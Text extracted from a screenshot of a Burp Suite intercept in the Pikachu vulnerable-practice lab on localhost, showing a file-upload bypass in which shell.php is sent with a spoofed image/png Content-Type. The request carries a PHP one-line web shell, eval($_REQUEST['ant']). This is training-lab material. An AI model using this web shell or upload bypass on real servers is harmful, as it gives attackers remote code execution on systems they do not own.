 127.0.0.1/pikachu-m
bur
S!
导入书签...
火狐官方站点
新手上路
常用网址
Track黑客导航
移动设备上的书签
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
unsafe upfileupload
服务端check
点一下提示~
这里只允许上传图片，不要乱搞！
浏览...
shell.png
开始上传
Intercept
HTTP history
WebSockets history
Options
Request to http://127.0.0.1:80
Forward
Drop
Intercept is on
Action
Open Browser
Pretty
Raw
\n
Actions
1 POST /pikachu-master/vul/unsafeupload/servercheck.php HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/110.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------388178927914864865072080985436
8 Content-Length: 381
9 Origin: http://127.0.0.1
10 Connection: close
11 Referer: http://127.0.0.1/pikachu-master/vul/unsafeupload/servercheck.php
12 Cookie: PHPSESSID=0tkoah7lhd3ap79q5eaob99c9n
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
改
18
19 -----------------------------388178927914864865072080985436
20 Content-Disposition: form-data; name="uploadfile"; filename="shell.php"
21 Content-Type: image/png
22
23 <?
24 eval($_REQUEST["ant"]);
25 ?>
26 -----------------------------388178927914864865072080985436
27 Content-Disposition: form-data; name="submit"
28
29
30 -----------------------------388178927914864865072080985436--
31